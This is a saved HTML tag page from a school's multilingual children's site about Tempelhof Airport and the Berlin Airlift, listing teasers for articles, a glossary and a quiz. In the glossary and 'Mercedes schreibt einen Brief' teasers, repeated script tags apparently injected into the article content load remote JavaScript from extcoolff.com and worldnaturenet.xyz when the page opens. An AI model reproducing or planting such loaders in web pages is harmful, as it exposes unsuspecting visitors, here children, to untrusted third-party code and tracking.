

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mechant-loup.schule.de/engagement/de/tags/flughafen-tempelhof?language=fr
body_size: 6926
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Flughafen Tempelhof" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/520/feed?language=fr" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/de/tags/flughafen-tempelhof?language=fr" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Flughafen Tempelhof" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/de/tags/flughafen-tempelhof?language=fr" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/520?language=fr" />
<meta http-equiv="content-language" content="Deutsch" />
<meta name="revisit-after" content="1 week" />
<title>Flughafen Tempelhof | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_loUBHYp6lsX7T6PraPWkeEQKQSZtQfLvD6QyxpBsptk.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"J7UsSFNYcN_phBgPKjLXm4FarDVE9bxstWpxGWzIyFI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/de_AkzifX6mt2v7SpP1AdiMcoIzz7KkPua8WaSvdbQDYNI.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-flughafen-tempelhof.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Bilddetails anzeigen","node_link_target":false,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-520 i18n-de">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div id="main-menu" class="menu-main-container"><ul class="menu"><li class="first leaf"><a href="/engagement/de/freizeit/spielen?language=fr">Freizeit</a></li><li class="leaf"><a href="/engagement/de/gruenes-berlin/entdecke-berlin-seine-parks-seine-waelder-und-seine-tiere?language=fr" title="Berlin ist für seine Grünflächen bekannt. Auch wilde Tiere trifft man dort. Komm, lass uns spazieren gehen.">Grünes Berlin</a></li><li class="leaf"><a href="/engagement/de/mach-mit/schick-uns-deinen-videoclip?language=fr">Mach mit</a></li><li class="leaf"><a href="/engagement/de/tiere-in-berlin/verschiedene-tiere-in-der-stadt?language=fr" title="Auch in der Hauptstadt leben viele Tiere">Tiere in Berlin</a></li><li class="leaf"><a href="/engagement/de/hugenotten/die-unglaubliche-geschichte-der-hugenotten-fluechtlinge-von-damals?language=fr" title="Die Hugenotten: Flüchtlinge als Bereicherung für Europa">Hugenotten</a></li><li class="leaf"><a href="/engagement/de/umwelt/warum-wichtig?language=fr">Umwelt</a></li><li class="leaf"><a href="/engagement/de/interviews-de/engagement?language=fr" title="Engagement, was ist das?">Engagement</a></li><li class="leaf"><a href="/engagement/de/kreisau/ort-der-versoehnung-und-des-widerstands?language=fr" title="Kreisau, ein Ort in Polen voller Geschichte">Kreisau</a></li><li class="leaf"><a href="/engagement/de/berliner-luftbruecke/was-ist-das?language=fr" title="Die Luftbrücke, was ist das?">Luftbrücke</a></li><li class="last leaf"><a href="/engagement/de/franzoesisches-gymnasium/heute?language=fr" title="Das Französische Gymnasium in Berlin heute">Frz. Gymnasium</a></li></ul></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Sie sind hier</h2><nav class="breadcrumb"><a href="/engagement/de?language=fr">Startseite</a> » Flughafen Tempelhof</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Sprachen</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/flughafen-tempelhof?language=fr" class="language-link" xml:lang="en" title="Flughafen Tempelhof">English</a></li><li class="de active"><a href="/engagement/de/tags/flughafen-tempelhof?language=fr" class="language-link active" xml:lang="de" title="Flughafen Tempelhof">Deutsch</a></li><li class="fr"><a href="/engagement/fr/tags/flughafen-tempelhof?language=fr" class="language-link" xml:lang="fr" title="Flughafen Tempelhof">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/flughafen-tempelhof?language=fr" class="language-link" xml:lang="pl" title="Flughafen Tempelhof">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Flughafen Tempelhof</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-520" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-259" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr">Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich entdecken die Berliner Luftbrücke</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr" rel="tag" title="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/259?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin?language=fr" title="Des ennemis devenus des amis" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/video-kids-and-teenagers-from-germany-and-france-discover-the-berlin-airlift?language=fr" title="How enemies became friends: the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-257" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr">Lexikon zu Berliner Luftbrücke</a></h2> <span property="dc:title" content="Lexikon zu Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Die Blockade oder der Kalte Krieg, was ist das?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr" rel="tag" title="Lexikon zu Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Lexikon zu Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/257?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin?language=fr" title="Lexique sur le Pont aérien" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-245" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr">Der Flughafen Tempelhof heute</a></h2> <span property="dc:title" content="Der Flughafen Tempelhof heute" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Skateboarden, Joggen, Gärtnern. Und ein Flüchtlingsdorf</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr" rel="tag" title="Der Flughafen Tempelhof heute">Weiterlesen<span class="element-invisible"> über Der Flughafen Tempelhof heute</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/245?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui?language=fr" title="Berlin-Tempelhof aujourd&#039;hui" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/berlin-tempelhof-yesterday-and-today?language=fr" title="Berlin-Tempelhof today" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/lotnisko-Tempelhof-wczoraj-i-dzisiaj?language=fr" title="Lotnisko Tempelhof wczoraj i dzisiaj" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-234" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr">Was ist eine Luftbrücke?</a></h2> <span property="dc:title" content="Was ist eine Luftbrücke?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich versuchen die Berliner Luftbrücke zu erklären</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr" rel="tag" title="Was ist eine Luftbrücke?">Weiterlesen<span class="element-invisible"> über Was ist eine Luftbrücke?</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/234?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien?language=fr" title="Qu&#039;est-ce que le Pont aérien ?" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/children-and-adolescents-speak-about-air-bridge?language=fr" title="What ist an air bridge? " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-231" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr">Im AlliiertenMuseum in Berlin </a></h2> <span property="dc:title" content="Im AlliiertenMuseum in Berlin " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ist die Geschichte der Luftbrücke greifbar</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr" rel="tag" title="Im AlliiertenMuseum in Berlin ">Weiterlesen<span class="element-invisible"> über Im AlliiertenMuseum in Berlin </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/231?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin?language=fr" title="Au Musée des Alliés à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/the-allied-museum-in-berlin?language=fr" title="At the Allied Museum in Berlin" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-218" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr">Fliegen für die Luftbrücke</a></h2> <span property="dc:title" content="Fliegen für die Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Soldaten riskierten ihr Leben, um die Stadt zu versorgen</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr" rel="tag" title="Fliegen für die Luftbrücke">Weiterlesen<span class="element-invisible"> über Fliegen für die Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/218?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=fr" title="Les avions pendant le blocus" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-212" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr">Spielplätze gab es nicht </a></h2> <span property="dc:title" content="Spielplätze gab es nicht " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Horst spielte in den Ruinen. Ein riskantes Kletterparadies</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr" rel="tag" title="Spielplätze gab es nicht ">Weiterlesen<span class="element-invisible"> über Spielplätze gab es nicht </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/212?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=fr" title="Horst jouait dans les ruines" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-208" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=fr">Mercedes schreibt einen Brief</a></h2> <span property="dc:title" content="Mercedes schreibt einen Brief" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wenn Fallschirme kommen, ist die Welt in Ordnung... An den Schokoladenonkel</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=34" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=fr" rel="tag" title="Mercedes schreibt einen Brief">Weiterlesen<span class="element-invisible"> über Mercedes schreibt einen Brief</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/208?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat?language=fr" title="Mercedes écrit une lettre" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/little-girl-writes-a-letter-to-the-american-pilot-gail-halverson?language=fr" title="Mercedes writes a letter" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/mercedes-pisze-do-czekoladowego-pilota?language=fr" title="Mercedes pisze list" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-198" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=fr">Quiz über die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Quiz über die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Was weißt du über die Luftbrücke? Spiel mit...</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=fr" rel="tag" title="Quiz über die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Quiz über die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/198?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien?language=fr" title="Quiz sur le Pont aérien de Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/quiz-about-the-berlin-airlift?language=fr" title="Quiz about the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/quiz-sprawdz-ile-wiesz?language=fr" title="Quiz z mostu powietrznego dla Berlina" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-195" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=fr">Die Stiftung Luftbrückendank</a></h2> <span property="dc:title" content="Die Stiftung Luftbrückendank" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div 